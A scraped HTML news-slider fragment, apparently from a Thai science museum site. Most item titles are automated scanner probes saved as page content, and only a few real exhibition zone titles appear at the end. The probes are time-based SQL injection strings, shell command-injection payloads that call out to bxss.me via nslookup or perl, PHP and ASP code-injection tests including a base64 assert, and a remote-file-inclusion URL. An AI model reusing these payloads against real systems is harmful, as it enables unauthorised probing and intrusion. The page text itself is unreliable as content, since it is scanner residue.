          <a href="/nsm/index.php/en/node/24768">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/24768">
                  <h3>${@print(md5(31337))}</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/24547">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/24547">
                  <h3>1some_inexistent_file_with_long_name .</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/27410">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/27410">
                  <h3>(select(0)from(select(sleep(15)))v)/*&#039;+(select(0)from(select(sleep(15)))v)+&#039;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/24684">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/24684">
                  <h3>&amp;echo hkpogb$()\ gearla\nz^xyu||a #&#039; &amp;echo hkpogb$()\ gearla\nz^xyu||a #|&quot; &amp;echo hkpogb$()\ gearla\nz^xyu||a #</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/24769">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/24769">
                  <h3>${@print(md5(31337))}\</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/24550">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/24550">
                  <h3>Http://bxss.me/t/fit.txt</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/27413">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/27413">
                  <h3>1 waitfor delay &#039;0:0:15&#039; -- </h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/24685">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/24685">
                  <h3>|echo lyrffb$()\ uihwqk\nz^xyu||a #&#039; |echo lyrffb$()\ uihwqk\nz^xyu||a #|&quot; |echo lyrffb$()\ uihwqk\nz^xyu||a #</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/24770">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/24770">
                  <h3>&#039;.print(md5(31337)).&#039;</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/24558">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/24558">
                  <h3>&#039;.gethostbyname(lc(&#039;hitvk&#039;.&#039;bzhbasfcde126.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(109).chr(79).chr(118).chr(79).&#039;</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/27421">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/27421">
                  <h3>COQFs1kx&#039;; waitfor delay &#039;0:0:15&#039; -- </h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/24686">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/24686">
                  <h3>(nslookup hitzcpwduhfhyeb859.bxss.me||perl -e &quot;gethostbyname(&#039;hitzcpwduhfhyeb859.bxss.me&#039;)&quot;)</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/24284">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/24284">
                  <h3>response.write(9892404*9928924)</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/27389">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/27389">
                  <h3>-1 OR 2+698-698-1=0+0+0+1 -- </h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/24561">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/24561">
                  <h3>&quot;.gethostbyname(lc(&quot;hitmn&quot;.&quot;zdpwpshj7c788.bxss.me.&quot;)).&quot;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(105).chr(89).chr(100).chr(79).&quot;</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/27443">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/27443">
                  <h3>K4Xjughq&#039; OR 843=(SELECT 843 FROM PG_SLEEP(15))--</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/24687">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/24687">
                  <h3>$(nslookup hiticacxryajw58bee.bxss.me||perl -e &quot;gethostbyname(&#039;hiticacxryajw58bee.bxss.me&#039;)&quot;)</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/24290">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/24290">
                  <h3>&#039;+response.write(9892404*9928924)+&#039;</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/27390">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/27390">
                  <h3>-1 OR 2+292-292-1=0+0+0+1</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/24607">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/24607">
                  <h3>Http://bxss.me/t/fit.txt</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/27522">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/27522">
                  <h3>BeukYFgj&#039;) OR 765=(SELECT 765 FROM PG_SLEEP(15))--</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/24689">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/24689">
                  <h3>&amp;(nslookup hithfqptewoet0ba6c.bxss.me||perl -e &quot;gethostbyname(&#039;hithfqptewoet0ba6c.bxss.me&#039;)&quot;)&amp;&#039;\&quot;`0&amp;(nslookup hithfqptewoet0ba6c.bxss.me||perl -e &quot;gethostbyname(&#039;hithfqptewoet0ba6c.bxss.me&#039;)&quot;)&amp;`&#039;</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/24294">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/24294">
                  <h3>&quot;+response.write(9892404*9928924)+&quot;</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/27391">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/27391">
                  <h3>-1&#039; OR 2+890-890-1=0+0+0+1 -- </h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/24610">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/24610">
                  <h3>http://bxss.me/t/fit.txt?.</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/27548">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/27548">
                  <h3>XwWzozri&#039;)) OR 989=(SELECT 989 FROM PG_SLEEP(15))--</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/24690">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/24690">
                  <h3>|(nslookup hitfpdcmpxsgf54ba6.bxss.me||perl -e &quot;gethostbyname(&#039;hitfpdcmpxsgf54ba6.bxss.me&#039;)&quot;)</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/24379">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/24379">
                  <h3>${9999866+10000121}</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/27392">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/27392">
                  <h3>-1&#039; OR 2+454-454-1=0+0+0+1 or &#039;EHPIGP2B&#039;=&#039;</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/24611">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/24611">
                  <h3>bxss.me</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/27587">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/27587">
                  <h3>Mr.&#039;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||&#039;</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/24691">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/24691">
                  <h3>`(nslookup hitvwqudhrnbg8ccdd.bxss.me||perl -e &quot;gethostbyname(&#039;hitvwqudhrnbg8ccdd.bxss.me&#039;)&quot;)`</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/24512">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/24512">
                  <h3>)</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/27393">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/27393">
                  <h3>-1&quot; OR 2+573-573-1=0+0+0+1 -- </h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/24666">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/24666">
                  <h3>page</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/27590">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/27590">
                  <h3>1&#039;&quot;</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/24764">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/24764">
                  <h3>;assert(base64_decode(&#039;cHJpbnQobWQ1KDMxMzM3KSk7&#039;));</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/24514">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/24514">
                  <h3>!(()&amp;&amp;!|*|*|</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/27401">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/27401">
                  <h3>if(now()=sysdate(),sleep(15),0)</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/24669">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/24669">
                  <h3>page </h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/27593">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/27593">
                  <h3>@@kpk1i</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/23246">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/23246">
                  <h3>BEVbyuA2&#039;) OR 178=(SELECT 178 FROM PG_SLEEP(15))--</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/23257">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/23257">
                  <h3>9vNHvW9d&#039;)) OR 170=(SELECT 170 FROM PG_SLEEP(15))--</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/23271">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/23271">
                  <h3>Mr.&#039;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||&#039;</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/23273">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/23273">
                  <h3>1&#039;&quot;</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/23276">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/23276">
                  <h3>@@JZ8ol</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/23205">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/23205">
                  <h3>(select(0)from(select(sleep(15)))v)/*&#039;+(select(0)from(select(sleep(15)))v)+&#039;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/23215">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/23215">
                  <h3>1 waitfor delay &#039;0:0:15&#039; -- </h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/23225">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/23225">
                  <h3>6yUYXWW9&#039;; waitfor delay &#039;0:0:15&#039; -- </h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/23235">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/23235">
                  <h3>7IgUHYor&#039; OR 939=(SELECT 939 FROM PG_SLEEP(15))--</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/8106">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/8106">
                  <h3>Zone 2  History and Evolution of Science and Technology:</h3>
                  <p></p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">19-01-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/th/node/8106">
              
          </a>
          <figcaption>
              <a href="/nsm/th/node/8106">
                  <h3>นิทรรศการชั้น 2 ประวัติและความเป็นมาของวิทยาศาสตร์และเทคโนโลยี</h3>
                  <p></p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">19-01-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/3890">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/3890">
                  <h3>Zone 6 Thai Traditional Technology</h3>
                  <p></p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">19-01-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/3889">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/3889">
                  <h3>Zone 5 Science in our daily life</h3>
                  <p></p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">19-01-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/3888">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/3888">
                  <h3>Zone 4 Science and Technology in Thailand </h3>
